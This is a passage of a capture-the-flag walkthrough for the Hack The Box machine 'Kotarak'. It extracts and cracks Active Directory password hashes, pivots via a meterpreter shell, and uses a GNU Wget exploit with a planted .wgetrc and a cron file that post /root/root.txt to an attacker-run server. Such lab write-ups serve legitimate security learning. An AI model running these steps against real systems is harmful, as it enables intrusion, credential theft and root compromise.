Last logon: Never
Last logon timestamp: Never
Bad password time Never
Logon count: 0
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
ACCOUNTDISABLE
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, local, mrb3n, Users, krbtgt
Password hashes:
krbtgt:$NT$ca1ccefcb525db49828fbb9d68298eee:S-1-5-21-1036816736-4081296861-1938768537-502::
Record ID: 3776
User name: atanas
User principal name:
SAM Account name: atanas
SAM Account type: SAM_NORMAL_USER_ACCOUNT
GUID: fcf6f550-6d74-434e-a2c0-c6b1e688cb6e
SID: S-1-5-21-1036816736-4081296861-1938768537-1108
When created: 2017-07-21 14:00:11+00:00
When changed: 2017-07-21 14:14:31+00:00
Account expires: Never
Password last set: 2017-07-21 14:00:11.179960+00:00
Last logon: 2017-07-21 14:15:27.213569+00:00
Last logon timestamp: 2017-07-21 14:14:31.615071+00:00
Bad password time Never
Logon count: 2
Bad password count: 0
Dial-In access perm: Controlled by policy
User Account Control:
NORMAL_ACCOUNT
Ancestors:
$ROOT_OBJECT$, local, mrb3n, Users, atanas
Password hashes:
atanas:$NT$2b576acbe6bcfda7294d6bd18041b8fe:S-1-5-21-1036816736-4081296861-1938768537-1108::
root@kali:~/Downloads/ntdsxtract-master#
Now we can crack the hash using CrackStation


Administrator:f16tomcat!
Atanas:Password123!
Now with the Administrator password (f16tomcat!) we can login as Atanas user
meterpreter > execute -i -f /bin/bash\r
Process 1 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat@kotarak-dmz:/$ su -l atanas
su -l atanas
Password: f16tomcat!
atanas@kotarak-dmz:~$ id
id
uid=1000(atanas) gid=1000(atanas)
groups=1000(atanas),4(adm),6(disk),24(cdrom),30(dip),34(backup),46(plugdev),115(lpadmin),116(sambashare)
atanas@kotarak-dmz:~$ ls
ls
user.txt
atanas@kotarak-dmz:~$ cat user.txt
cat user.txt
********************************
atanas@kotarak-dmz:~$ cd /root
cd /root
atanas@kotarak-dmz:/root$ ls
ls
app.log flag.txt
atanas@kotarak-dmz:/root$ cat flag.txt
cat flag.txt
Getting closer! But what you are looking for can't be found here.
atanas@kotarak-dmz:/root$ cat app.log
cat app.log
10.0.3.133 - - [20/Jul/2017:22:48:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:50:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
10.0.3.133 - - [20/Jul/2017:22:52:01 -0400] "GET /archive.tar.gz HTTP/1.1" 404 503 "-" "Wget/1.16 (linux-gnu)"
atanas@kotarak-dmz:/root$ wget --version | head -n1
wget --version | head -n1
GNU Wget 1.17.1 built on linux-gnu.
atanas@kotarak-dmz:/root$ /sbin/ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:13:2f
inet addr:10.10.10.55 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:132f/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:132f/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:620851 errors:0 dropped:221 overruns:0 frame:0
TX packets:378284 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53213235 (53.2 MB) TX bytes:134268290 (134.2 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2615080 errors:0 dropped:0 overruns:0 frame:0
TX packets:2615080 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:193526563 (193.5 MB) TX bytes:193526563 (193.5 MB)
lxcbr0 Link encap:Ethernet HWaddr 00:16:3e:00:00:00
inet addr:10.0.3.1 Bcast:0.0.0.0 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12911 errors:0 dropped:0 overruns:0 frame:0
TX packets:12910 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:596808 (596.8 KB) TX bytes:697024 (697.0 KB)
lxdbr0 Link encap:Ethernet HWaddr e2:4d:a2:e4:af:f0
inet6 addr: fe80::e04d:a2ff:fee4:aff0/64 Scope:Link
inet6 addr: fe80::1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:5 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:470 (470.0 B)
veth3QLQLD Link encap:Ethernet HWaddr fe:5d:56:f5:90:ba
inet6 addr: fe80::fc5d:56ff:fef5:90ba/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12911 errors:0 dropped:0 overruns:0 frame:0
TX packets:12918 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:777562 (777.5 KB) TX bytes:697672 (697.6 KB)
atanas@kotarak-dmz:/root$

The machine is connected to a LXC container, So Every 2 minutes a LXC container requests a file on port 80 of kotarak. He (the container) have vulnerable wget, and the root.txt is there. So we will leak this file using the GNU Wget exploit, But before that we need to download our pyftpdlib server and run it.

Now copy the wget python exploit from the link I have shared above and you need to edit Listening IP and Port along with Host IP of the FTP server and Port and comand to execute as root. or If you face any problem with the exploit you can use my edited exploit.
Now create a file .wgetrc and make sure it should be in the same directory from where you are hosting your FTP server
root@kali:~/Desktop# cat .wgetrc
post_file = /root/root.txt
output_document = /etc/cron.d/wget-root-shell
root@kali:~/Desktop#
Make sure our FTP server is up and running,Now download the wget python exploit to the target server and for executing the exploit we are using authbind for a possible to host something on port 80 , without authbind that wouldn’t be possible
only root have perm for ports lower than 1024, after executing the exploit, wait for 2 min and as soon the cronjob will run, you will get the root flag.
atanas@kotarak-dmz:/root$ wget http://10.10.*.*/teck.py
wget http://10.10.*.*/teck.py
--2018-03-10 10:57:07-- http://10.10.*.*/teck.py
Connecting to 10.10.*.*:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2844 (2.8K) [text/plain]
Saving to: ‘teck.py’
teck.py 100%[===================>] 2.78K --.-KB/s in 0s
2018-03-10 10:57:07 (366 MB/s) - ‘teck.py’ saved [2844/2844]
atanas@kotarak-dmz:/root$ ls
ls
app.log flag.txt teck.py
atanas@kotarak-dmz:/root$ chmod +x teck.py
chmod +x teck.py
atanas@kotarak-dmz:/root$ /usr/bin/authbind python /root/teck.py
/usr/bin/authbind python /root/teck.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.10:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [10/Mar/2018 11:08:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.10:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted /etc/shadow file:
---[begin]---
********************************
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [10/Mar/2018 11:10:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check your root hash receiving in your 8888 web server in a minute! :)
Twitter / Hack The Box / CTF Team / Teck_N00bs Community Telegram
Comments